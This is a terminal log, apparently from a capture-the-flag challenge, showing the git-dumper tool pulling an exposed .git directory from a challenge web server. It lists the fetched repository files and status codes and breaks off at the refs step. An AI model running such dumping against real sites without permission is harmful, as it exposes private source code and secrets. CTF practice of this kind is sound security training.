 ❯ git-dumper http://challenge2.cybernight-c.tf:33720/ dump
/usr/lib/python3.12/site-packages/git_dumper.py:409: SyntaxWarning: invalid escape sequence '\g'
  modified_content = re.sub(UNSAFE, '# \g<0>', content, flags=re.IGNORECASE)
[-] Testing http://challenge2.cybernight-c.tf:33720/.git/HEAD [200]
[-] Testing http://challenge2.cybernight-c.tf:33720/.git/ [404]
[-] Fetching common files
[-] Fetching http://challenge2.cybernight-c.tf:33720/.git/hooks/commit-msg.sample [200]
[-] Fetching http://challenge2.cybernight-c.tf:33720/.git/description [200]
[-] Fetching http://challenge2.cybernight-c.tf:33720/.gitignore [404]
[-] Fetching http://challenge2.cybernight-c.tf:33720/.git/COMMIT_EDITMSG [200]
[-] http://challenge2.cybernight-c.tf:33720/.gitignore responded with status code 404
[-] Fetching http://challenge2.cybernight-c.tf:33720/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://challenge2.cybernight-c.tf:33720/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://challenge2.cybernight-c.tf:33720/.git/hooks/pre-commit.sample [200]
[-] Fetching http://challenge2.cybernight-c.tf:33720/.git/hooks/post-update.sample [200]
[-] Fetching http://challenge2.cybernight-c.tf:33720/.git/hooks/post-receive.sample [404]
[-] Fetching http://challenge2.cybernight-c.tf:33720/.git/hooks/post-commit.sample [404]
[-] http://challenge2.cybernight-c.tf:33720/.git/hooks/post-receive.sample responded with status code 404
[-] http://challenge2.cybernight-c.tf:33720/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://challenge2.cybernight-c.tf:33720/.git/hooks/pre-push.sample [200]
[-] Fetching http://challenge2.cybernight-c.tf:33720/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://challenge2.cybernight-c.tf:33720/.git/hooks/pre-receive.sample [200]
[-] Fetching http://challenge2.cybernight-c.tf:33720/.git/index [200]
[-] Fetching http://challenge2.cybernight-c.tf:33720/.git/info/exclude [200]
[-] Fetching http://challenge2.cybernight-c.tf:33720/.git/hooks/update.sample [200]
[-] Fetching http://challenge2.cybernight-c.tf:33720/.git/objects/info/packs [404]
[-] http://challenge2.cybernight-c.tf:33720/.git/objects/info/packs responded with status code 404
[-] Fetching http://challenge2.cybernight-c.tf:33720/.git/hooks/pre-rebase.sample [200]
[-] Finding refs/